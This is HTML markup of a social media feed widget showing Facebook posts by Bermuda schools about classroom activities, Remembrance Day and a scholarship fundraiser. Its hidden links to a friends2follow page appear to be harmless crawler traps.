.from_domain, .mobilebanner-item.reddit .from_domain,.mobilebanner-item .footer{color: #949494;}.socialstack-content .event,.socialstack-content .offer,.socialstack-content .auto,.socialstack-content .realestate,.socialstack-content .embedded_post,.socialstack-content .socialstack-toolbar,.socialstack-content .socialstack-toolbar .url-field-wrapper input,.postfeed-item .share-tools .url-field-wrapper input{border-color: #9a9a9a;}.socialstack-content .socialstack-toolbar a,.postfeed-item .share-tools li a,.socialstack-content .socialstack-toolbar .label,.socialstack-content .tweet-tools a,.postfeed-item .tweet-tools li a,.socialstack-content .socialstack-toolbar .time,.socialstack-content .featured_streams a,.socialstack-content .featured_streams .label,.socialstack-content .featured_streams .hellip,.facebook .socialstack-content .from_group,.reddit .socialstack-content .from_domain{color: #9a9a9a;}.cube_item .tweet-tools li a, .cube_item .toolbar li a{color: #2C3E50;}.socialstack-content .socialstack-toolbar .label,.cube_item .toolbar .label,.socialstack-content .featured_streams .label,.socialstack-content .featured_streams .hellip,.socialstack-content .socialstack-toolbar .time,.cube_item .toolbar .time{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.socialstack-content .socialstack-toolbar a:hover,.postfeed-item .share-tools li a:hover,.socialstack-content .tweet-tools a:hover,.postfeed-item .tweet-tools li a:hover,.socialstack-content .featured_streams a:hover,.socialstack-content .socialstack-toolbar .shareable-url.open a,.postfeed-item .share-tools li.shareable-url.open a{color: #18BC9C;}.socialstack-content .socialstack-toolbar .url-field-wrapper:before{border-bottom: 8px solid #ffffff;}.postfeed-item .share-tools .url-field-wrapper:before{border-right: 8px solid #ffffff;}.socialstack-content .banner span{color: #ffffff;background-color: #18BC9C;}.socialstack-content .banner span::before, .socialstack-content .banner span::after{border-top-color: rgba(0,148,116,1);}#friends2follow_add_my_business_cta a{color: #ffffff;background-color: #18BC9C;border: 2px solid #ffffff;}#friends2follow_add_my_business_cta a .bubble{color: #2C3E50;background-color: #ffffff;}#friends2follow_add_my_business_cta a .bubble:after{border-left-color: #ffffff;}#friends2follow_inquiry_form_modal, #friends2follow_inquiry_form, #friends2follow_inquiry_form input {font-family:"Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #2C3E50;}#friends2follow_inquiry_form_modal_vale, #friends2follow_inquiry_form_modal .modal_content .modal_body, #friends2follow_inquiry_form, #friends2follow_inquiry_form input{background-color: #ffffff !important;}#friends2follow_inquiry_form_modal .modal_content .modal_body{-moz-box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);-webkit-box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);box-shadow: 0px 0px 18px 6px rgba(215,215,215,.5);}#friends2follow_inquiry_form a {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #18BC9C;}#friends2follow_inquiry_form a:hover {color: #18BC9C;}#friends2follow_inquiry_form input{border-color: #e5e5e5;}#friends2follow_inquiry_form input:focus {border-color: #18BC9C;}#friends2follow_inquiry_form .form-submit button {font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;color: #ffffff;background-color: #18BC9C;}#friends2follow_inquiry_form_modal .modal_content .modal_close a{color: #ffffff;background-color: #2C3E50;}#friends2follow_widget_inquiry_form_wrapper {background-color: #eaeaea;}#socialstack-up, #socialstack-down {background-color: rgba(234,234,234,.8);}#postfeed-up, #postfeed-down {background-color: rgba(255,255,255,.8);}.sponsor .socialstack-content{border-color: #18BC9C;}.sponsor.postfeed-item{border-color: #07ab8b !important;}.sponsor .socialstack-content .sponsor-bar,.sponsor.postfeed-item .sponsor-bar{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;background-color: #18BC9C;color: #ffffff;}.promo .socialstack-content{border: 4px dashed #9a9a9a;}.promo .socialstack-content a{color: #9a9a9a;}.promo .socialstack-content .network-icons .network-icon{color: #ffffff;background-color: #9a9a9a;}.promo .socialstack-content a .promo-line{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.promo .socialstack-content a .promo-cta{background-color: #18BC9C;color: #ffffff;}.promo.postfeed-item{border-color: #eeeeee;background-color: #ffffff;}.promo.postfeed-item a{color: #9a9a9a;}.promo.postfeed-item .network-icons .network-icon{color: #ffffff;background-color: #9a9a9a;}.promo.postfeed-item a .promo-line{font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;}.promo.postfeed-item a .promo-cta{background-color: #18BC9C;color: #ffffff;}@media only screen and (min-width: 250px) and (min-device-width: 250px){.postfeed-item .time-column {background-color: transparent;color: #9a9a9a;}}</style></head><body><div id="body"><div id="friends2follow_widget_socialstack_wrapper" class=""><div id="socialstack-container" class="clearfix"><div class="grid-sizer"></div><div class="gutter-sizer"></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60467" data-htimestamp="1762965074" data-hash="33262d0886c096299b5930b7c07463cb"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510857370104053" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/580519923_1510857113437412_2917593324873833540_n.jpg?stp=dst-jpg_s960x960_tt6&_nc_cat=100&ccb=1-7&_nc_sid=127cfc&_nc_ohc=SUlMTNLyLVoQ7kNvwEU_6au&_nc_oc=AdllotCfyuhcGYS44kaWexjYaesiUxjm8NguF7kad-Sjz9yUQHGm2QhvbjAYadGTiqc&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=RBgRIQX_jsTYdskSEVhFLQ&_nc_tpa=Q5bMBQHnMVuSirBWSqCa9sAaYyT8DemJdj07RAalhVNFdpVi53kt4yBSxUpKEk4i0yvje4g7G9ylnXIe&oh=00_Afjr_5usjGxgfNhkH8Fup2pEqhqIBmgVSYUo4rGslxD9Yg&oe=691A8522" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🍕The girls in year 5 wrote their own set of instructions for making pizza. We carried out the task step by step, realising that along the&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1510857370104053" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762960218"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60467&ti=0&ha=f772aecfc046fe71e5d339f6e4b102d2&ta=aab6656efab77304c81a184c1ca3d761" data-short-url="" data-hash="dbd24a23d7c40a382cfef6f9345edf54"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60467">Share-able URL</label><input id="f2fly_60467" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510857370104053"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60466" data-htimestamp="1762965074" data-hash="02da9b91554c39c72d9bc8510bada7e1"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1454279366700844" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/577484808_1449748457153935_4265160697153591524_n.jpg?stp=cp1_dst-jpg_s960x960_tt6&_nc_cat=100&ccb=1-7&_nc_sid=127cfc&_nc_ohc=jfU7DeOrXM0Q7kNvwHKstWT&_nc_oc=AdmP4TyL0WA8JgaeJQN7v_CkHE6aGxWoqSS-BHV0UVcaje30zyufJjrxRS8hbubzq-s&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=K6lQg44XutGKwlOMIYsDiQ&_nc_tpa=Q5bMBQFjhG2S1zfkJSsakSvXSE5Mx1s1b62XaS-cXnqEpmYnEj7M6ef3JwaBCSfxTorqYpULOm2l-yOL&oh=00_AfgE0bt5oGecg83lBwbTmYOhuCtHZvIeimlU2JBLn6cVnQ&oe=691A3394" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">For the Nature’s Giants study, the ELP students explored the math concept of size and measurement. They began their inquiry with the story&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1454279366700844" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762948801"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60466&ti=0&ha=7660be474724fdf9c8b65da0fbce6962&ta=f6bd0a14e5ab89f9e4afad2c6e268c11" data-short-url="" data-hash="e6da50fd50e67cd73ab556cf82d40258"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60466">Share-able URL</label><input id="f2fly_60466" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1454279366700844"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><!-- maximum-routine --></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60465" data-htimestamp="1762965074" data-hash="59b42dfd0f1bd4d6ef8a50b64de30343"><div class="socialstack-content"><a href="https://www.facebook.com/reel/2285658208621384/" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t51.71878-10/581355118_1930802457498037_9178617229563890095_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=5fad0e&_nc_ohc=UcDdWG1DGZAQ7kNvwFg1NBF&_nc_oc=Adk5SCPYpinZFKvJntXfYZrmDrubf_8Hw4_nBVP3RV_0sPGUgN-2dcEhiDTxrSU9DC0&_nc_zt=23&_nc_ht=scontent-iad3-1.xx&edm=AKK4YLsEAAAA&_nc_gid=MDIyDav9dagxalPYnFbYBg&_nc_tpa=Q5bMBQGE4oRPcZWxfoWqVwv-bC7huaOksso7gE1v1vX5rYcpQfk9J6kuZmHocuRGb-GIM6kvLyfLUDAb&oh=00_AfhAw3yEjFrr82jbSBjLOUbzIevXRTOC2U9bHLKodR8RbQ&oe=6919D136" class="lazy photo" width="480" height="852" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Honouring Our Fallen, Remembering Together

Last night, our Upper Primary and Secondary students united for an evening of remembrance, a&hellip; (<a href="https://www.facebook.com/reel/2285658208621384/" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762915079"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60465&ti=0&ha=9db04a5522636fffcd30cf98a9fc1291&ta=20590374e2b8ff8cc720d00d92fb8c30" data-short-url="" data-hash="e457edc90d4bc6ac0dd2c75381d52536"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60465">Share-able URL</label><input id="f2fly_60465" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/reel/2285658208621384/"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60463" data-htimestamp="1762965074" data-hash="5dcc4bf356dcf8ea9a8976249aedec43"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510290263494097" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-6/578257449_1232111735620476_5881415638074557531_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=103&ccb=1-7&_nc_sid=127cfc&_nc_ohc=lIcz9RJIUPkQ7kNvwGoit3N&_nc_oc=AdkrUE_Oln2EG2y1BvyQmfQ4CuyTmVgLnIgbr6zuDnDcTNEdb2bwLmCxgKp-lrYpmLw&_nc_zt=23&_nc_ht=scontent-iad3-2.xx&edm=AKK4YLsEAAAA&_nc_gid=yYyVIsHOdWgr_Pg5vCaXkA&_nc_tpa=Q5bMBQGaofE2RsK6NM18RTbts1aN-xQNdmc3kPlPk1OSAgzJa6bwruRf6pDtB6IKr8pqpgX7b-FN6aQP&oh=00_AfjmulwjK2QSLgUbZ4ggYp3a6Fbk8txNQlbZxHPdrZ-l4A&oe=69199A0B" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body short"> (<a href="https://www.facebook.com/452230659300068/posts/1510290263494097" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762900464"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60463&ti=0&ha=7da171d3cc744de151eee3061b1661f6&ta=52790e331d3e7e04f309862f973e2f22" data-short-url="" data-hash="5fe456c92595c63c2d052713743230c6"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60463">Share-able URL</label><input id="f2fly_60463" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510290263494097"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60464" data-htimestamp="1762965074" data-hash="80c233b2a044a67836702d8776ab9567"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://external-iad3-1.xx.fbcdn.net/emg1/v/t13/6763852869931396041?url=https%3A%2F%2Fimengine.public.prod.rgb.navigacloud.com%2F%3Fuuid%3D2691dfbf-547c-53fa-8049-c74ddf074296%26function%3Dfit%26type%3Dpreview&fb_obo=1&utld=navigacloud.com&edm=AKK4YLsEAAAA&_nc_gid=yYyVIsHOdWgr_Pg5vCaXkA&_nc_oc=Admpccx_aVMZu92Ion8dljV-Mi1zc682eoCRFfgn8KcTXd05AqeXEFYJWv-5r1CTAlc&ccb=13-1&stp=dst-emg0_fr_q75_tt6&ur=50234c&_nc_sid=64c8fc&oh=06_Q3-5AYEhO4UhHAcEoYRWrCi_igKJsZogEllYw81-U1uIjbhT&oe=6915A963" class="lazy photo" width="480" height="320" alt="Attached photo." data-offset="300" /></a><div class="offer over-photo"><h2 style="padding-bottom:0px;"><a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank">BHS faculty raise nearly $50,000 for scholarships</a></h2></div><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Join our Teachers’ Association on November 21st as they kick off their 2025/2026 fundraising efforts to support scholarships and bursaries!&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1510289766827480" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762900402"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60464&ti=0&ha=a6cce6e8db62de97941d3ad3bf66c038&ta=faa55898cd064b57db52a2cad2ba04c5" data-short-url="" data-hash="1f7e7c5d2455be9e83e7053286773b2f"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60464">Share-able URL</label><input id="f2fly_60464" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1510289766827480"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="122" data-sources="3860" data-nid="60462" data-htimestamp="1762965074" data-hash="c2b3ff48abacabb8406860557b108189"><div class="socialstack-content"><a href="https://facebook.com/150404131758770_1161614079282604" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/53bc378d3af479363b15199bde452384fcfa4a43cc4fbfc7f65397caa06757ce" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/150404131758770" target="_blank" class="username">Warwick Academy</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/150404131758770" target="_blank" title="Follow Warwick Academy"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body long">On this Remembrance Day, we pause to honour the courage and sacrifice of those who served in the two World Wars. 

Principal David Horan was&hellip; (<a href="https://facebook.com/150404131758770_1161614079282604" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866085"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=122/3860/60462&ti=0&ha=7b5935edf2d3ae3c297b2cf7f28e0b15&ta=7214ce90a298d59f1f391ba3f9718de6" data-short-url="" data-hash="4e3675adda63c893068a628855d81c1b"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60462">Share-able URL</label><input id="f2fly_60462" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/150404131758770_1161614079282604"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><div style="height: 0px; width: 0px;"></div></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60460" data-htimestamp="1762965074" data-hash="93a9a63838c4f074516393b37c5c8c52"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1453390280123086" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/544043c356fbb05367d10c7161ff8d47bef2f2a6f0ec7d8a71d0fa5d18a8177f" class="lazy photo" width="435" height="272" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body medium"><a href="https://www.facebook.com/hashtag/lestweforget" target="_blank" rel="nofollow">#LestWeForget</a> <a href="https://www.facebook.com/hashtag/remembranceday" target="_blank" rel="nofollow">#remembranceday</a>🌹 <a href="https://www.facebook.com/hashtag/mountsaintagnes" target="_blank" rel="nofollow">#MountSaintAgnes</a> <a href="https://www.facebook.com/hashtag/msafamily" target="_blank" rel="nofollow">#MSAfamily</a> (<a href="https://www.facebook.com/1107773334684784/posts/1453390280123086" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762866042"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60460&ti=0&ha=2e7d9d58b1604fa44e71db85326a2e7e&ta=c6e752c236e3699ebf962a9420375e92" data-short-url="" data-hash="234b99604930ff1d6fc6899d5f2aba5d"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60460">Share-able URL</label><input id="f2fly_60460" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1453390280123086"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="display: none;"><a 